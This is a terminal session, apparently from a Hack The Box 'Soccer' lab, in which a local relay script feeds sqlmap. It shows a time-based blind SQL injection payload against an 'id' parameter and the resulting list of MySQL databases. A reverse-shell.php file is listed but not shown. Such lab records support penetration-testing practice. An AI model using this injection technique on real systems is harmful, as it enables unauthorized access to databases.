 ❯ cd
❯ cd HTB/Soccer/exploits
❯ python3 exploit.py
python3: can't open file '/home/mac/HTB/Soccer/exploits/exploit.py': [Errno 2] No
such file or directory
❯ ll
.rw-r--r-- mac mac 5.4 KB Sun Jan  8 19:41:36 2023 reverse-shell.php
.rw-r--r-- mac mac 1.5 KB Sun Jan  8 21:14:29 2023 sqliserver.py
❯ cat sqliserver.py
❯ python3 sqliserver.py
[+] Starting MiddleWare Server
[+] Send payloads in http://localhost:8081/?id=*
127.0.0.1 - - [11/Jan/2023 20:08:27] "GET /?id=1 HTTP/1.1" 200 -
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 20:08:26 /2023-01-11/
[20:08:27] [INFO] resuming back-end DBMS 'mysql'
[20:08:27] [INFO] testing connection to the target URL
[20:08:27] [WARNING] turning off pre-connect mechanism because of incompatible server ('Si
mpleHTTP/0.6 Python/3.10.8')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9701 FROM (SELECT(SLEEP(5)))TInE)
---
[20:08:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[20:08:27] [INFO] fetching database names
[20:08:27] [INFO] fetching number of databases
[20:08:27] [INFO] resumed: 5
[20:08:27] [INFO] resumed: mysql
[20:08:27] [INFO] resumed: information_schema
[20:08:27] [INFO] resumed: performance_schema
[20:08:27] [INFO] resumed: sys
[20:08:27] [INFO] resumed: soccer_db
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys
[20:08:27] [INFO] fetched data logged to text files under '/home/mac/.local/share/sqlmap/o
utput/localhost'
[*] ending @ 20:08:27 /2023-01-11/
~/HTB/Soccer/exploits
❯
VPN SCANNING